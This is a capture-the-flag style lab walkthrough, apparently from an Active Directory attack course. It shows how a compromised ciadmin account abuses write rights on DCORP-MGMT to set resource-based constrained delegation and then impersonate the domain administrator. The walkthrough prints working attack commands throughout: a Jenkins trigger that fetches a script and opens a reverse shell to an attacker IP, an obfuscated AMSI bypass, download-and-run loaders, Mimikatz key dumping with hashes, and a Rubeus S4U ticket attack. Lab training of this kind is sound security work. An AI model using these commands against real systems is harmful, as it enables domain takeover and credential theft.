Learning Object 17
1 – Find a computer object in dcorp domain where we have Write permissions
2 – Abuse the Write permissions to access that computer as Domain Admin
Flag 28 [dcorp-dc] – Computer account on which ciadmin can configure Resource-based Constrained Delegation 🚩

Let’s use PowerView from a PowerShell session started using Invisi-Shell to enumerate Write permissions for a user that we have compromised.
C:\AD\Tools\InviShell\RunWithRegistryNonAdmin.bat
. C:\AD\Tools\Powerview.ps1
Find-InterestingDomainACL | ?{$_.identityreferencename -match 'ciadmin'}ObjectDN : CN=DCORP-MGMT,OU=Servers,DC=dollarcorp,DC=moneycorp,DC=local
AceQualifier : AccessAllowed
ActiveDirectoryRights : ListChildren, ReadProperty, GenericWrite
ObjectAceType : None
AceFlags : None
AceType : AccessAllowed
InheritanceFlags : None
SecurityIdentifier : S-1-5-21-719815819-3726368948-3917688648-1121
IdentityReferenceName : ciadmin
IdentityReferenceDomain : dollarcorp.moneycorp.local
IdentityReferenceDN : CN=ci admin,CN=Users,DC=dollarcorp,DC=moneycorp,DC=local
IdentityReferenceClass : user
Recall that we compromised ciadmin from dcorp-ci (on learning object 5).

.
C:\AD\Tools\netcat-win32-1.12\nc64.exe -lvp 1339 logged on to jenkins = dcorp-ci at http://172.16.3.11:8080/job/Project0/configureas builduser/builduser , and use below build trigger powershell.exe iex (iwr http://172.16.100.98/Invoke-PowerShellTcp.ps1 -UseBasicParsing);Power -Reverse -IPAddress 172.16.100.98 -Port 1339
We can either use the reverse shell we have on dcorp-ci as ciadmin or extract the credentials from dcorp-ci.
Let’s use the reverse shell that we have and load PowerView there:
C:\AD\Tools\netcat-win32-1.12\nc64.exe -lvp 1339
iex (iwr http://172.16.100.67/sbloggingbypass.txt -UseBasicParsing)
C:\AD\Tools\netcat-win32-1.12\nc64.exe -lvp 1339iex (iwr http://172.16.100.98/sbloggingbypass.txt -UseBasicParsing)
S`eT-It`em ( 'V'+'aR' + 'IA' + (("{1}{0}"-f'1','blE:')+'q2') + ('uZ'+'x') ) ( [TYpE]( "{1}{0}"-F'F','rE' ) ) ; ( Get-varI`A`BLE ( ('1Q'+'2U') +'zX' ) -VaL )."A`ss`Embly"."GET`TY`Pe"(( "{6}{3}{1}{4}{2}{0}{5}" -f('Uti'+'l'),'A',('Am'+'si'),(("{0}{1}" -f '.M','an')+'age'+'men'+'t.'),('u'+'to'+("{0}{2}{1}" -f 'ma','.','tion')),'s',(("{1}{0}"-f 't','Sys')+'em') ) )."g`etf`iElD"( ( "{0}{2}{1}" -f('a'+'msi'),'d',('I'+("{0}{1}" -f 'ni','tF')+("{1}{0}"-f 'ile','a')) ),( "{2}{4}{0}{1}{3}" -f ('S'+'tat'),'i',('Non'+("{1}{0}" -f'ubl','P')+'i'),'c','c,' ))."sE`T`VaLUE"( ${n`ULl},${t`RuE} )
.
iex ((New-Object Net.WebClient).DownloadString('http://172.16.100.67/PowerView.ps1'))Now, set RBCD on dcorp-mgmt for the student VMs. You may like to set it for all the student VMs in your lab instance so that your fellow students can also try it:
Set-DomainRBCD -Identity dcorp-mgmt -DelegateFrom 'dcorp-std867$' -Verboseand check if RBCD is set correctly:
Get-DomainRBCD
C:\Users\student98>C:\AD\Tools\netcat-win32-1.12\nc64.exe -lvp 1339
listening on [any] 1339 ...
172.16.3.11: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [172.16.100.98] from (UNKNOWN) [172.16.3.11] 52355: NO_DATA
Windows PowerShell running as user ciadmin on DCORP-CI
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Users\Administrator\.jenkins\workspace\Project0>whoami
dcorp\ciadmin
PS C:\Users\Administrator\.jenkins\workspace\Project0> hostname
dcorp-ci
PS C:\Users\Administrator\.jenkins\workspace\Project0> iex (iwr http://172.16.100.98/sbloggingbypass.txt -UseBasicParsing)
PS C:\Users\Administrator\.jenkins\workspace\Project0> S`eT-It`em ( 'V'+'aR' + 'IA' + (("{1}{0}"-f'1','blE:')+'q2') + ('uZ'+'x') ) ( [TYpE]( "{1}{0}"-F'F','rE' ) ) ; ( Get-varI`A`BLE ( ('1Q'+'2U') +'zX' ) -VaL )."A`ss`Embly"."GET`TY`Pe"(( "{6}{3}{1}{4}{2}{0}{5}" -f('Uti'+'l'),'A',('Am'+'si'),(("{0}{1}" -f '.M','an')+'age'+'men'+'t.'),('u'+'to'+("{0}{2}{1}" -f 'ma','.','tion')),'s',(("{1}{0}"-f 't','Sys')+'em') ) )."g`etf`iElD"( ( "{0}{2}{1}" -f('a'+'msi'),'d',('I'+("{0}{1}" -f 'ni','tF')+("{1}{0}"-f 'ile','a')) ),( "{2}{4}{0}{1}{3}" -f ('S'+'tat'),'i',('Non'+("{1}{0}" -f'ubl','P')+'i'),'c','c,' ))."sE`T`VaLUE"( ${n`ULl},${t`RuE} )
PS C:\Users\Administrator\.jenkins\workspace\Project0> iex ((New-Object Net.WebClient).DownloadString('http://172.16.100.98/PowerView.ps1'))
PS C:\Users\Administrator\.jenkins\workspace\Project0> Get-DomainRBCD
PS C:\Users\Administrator\.jenkins\workspace\Project0> Set-DomainRBCD -Identity dcorp-mgmt -DelegateFrom 'dcorp-std98$' -Verbose
PS C:\Users\Administrator\.jenkins\workspace\Project0> Get-DomainRBCD
SourceName : DCORP-MGMT$
SourceType : MACHINE_ACCOUNT
SourceSID : S-1-5-21-719815819-3726368948-3917688648-1108
SourceAccountControl : WORKSTATION_TRUST_ACCOUNT
SourceDistinguishedName : CN=DCORP-MGMT,OU=Servers,DC=dollarcorp,DC=moneycorp,DC=local
ServicePrincipalName : {WSMAN/dcorp-mgmt, WSMAN/dcorp-mgmt.dollarcorp.moneycorp.local, TERMSRV/DCORP-MGMT,
TERMSRV/dcorp-mgmt.dollarcorp.moneycorp.local...}
DelegatedName : DCORP-STD98$
DelegatedType : MACHINE_ACCOUNT
DelegatedSID : S-1-5-21-719815819-3726368948-3917688648-20698
DelegatedAccountControl : WORKSTATION_TRUST_ACCOUNT
DelegatedDistinguishedName : CN=DCORP-STD98,OU=StudentMachines,DC=dollarcorp,DC=moneycorp,DC=local
PS C:\Users\Administrator\.jenkins\workspace\Project0>
Get AES keys of your student VM (as we configured RBCD for it above). Run the below command from an elevated shell:
C:\AD\Tools\Loader.exe -Path C:\AD\Tools\SafetyKatz.exe -args "sekurlsa::evasive-keys" "exit"mimikatz(commandline) # sekurlsa::evasive-keys
* Username : dcorp-std867$
* Domain : DOLLARCORP.MONEYCORP.LOCAL
* Password : (null)
* Key List :
aes256_hmac 02698bbddb51903271ff8400c7ce6c83af2f638a0c450f8a18005160c8558f93
rc4_hmac_nt 70bc24a10d8a3108876fc77b99c590ec
rc4_hmac_old 70bc24a10d8a3108876fc77b99c590ec
rc4_md4 70bc24a10d8a3108876fc77b99c590ec
rc4_hmac_nt_exp 70bc24a10d8a3108876fc77b99c590ec
rc4_hmac_old_exp 70bc24a10d8a3108876fc77b99c590ec
mimikatz(commandline) # exitWith Rubeus, abuse the RBCD to access dcorp-mgmt as Domain Administrator – Administrator, considering dcorp-std867$:
Rubeus.exe -args s4u /user:dcorp-std867$ /aes256:0<snip>3 /msdsspn:http/dcorp-mgmt /impersonateuser:administrator /pttC:\AD\Tools\Loader.exe -path C:\AD\Tools\Rubeus.exe -args s4u /user:dcorp-std867$ /aes256:02698bbddb51903271ff8400c7ce6c83af2f638a0c450f8a18005160c8558f93 /msdsspn:http/dcorp-mgmt /impersonateuser:administrator /ptt
Check if we can access dcorp-mgmt:
winrs -r:dcorp-mgmt cmd
set username
set computername
ObjectDN : CN=DCORP-MGMT,OU=Servers,DC=dollarcorp,DC=moneycorp,DC=local
AceQualifier : AccessAllowed
ActiveDirectoryRights : ListChildren, ReadProperty, GenericWrite
ObjectAceType : None
AceFlags : None
AceType : AccessAllowed
InheritanceFlags : None
SecurityIdentifier : S-1-5-21-719815819-3726368948-3917688648-1121
IdentityReferenceName : ciadmin
IdentityReferenceDomain : dollarcorp.moneycorp.local
IdentityReferenceDN : CN=ci admin,CN=Users,DC=dollarcorp,DC=moneycorp,DC=local
IdentityReferenceClass : userDCORP-MGMT is the computer account on which ciadmin can configure Resource-based Constrained Delegation.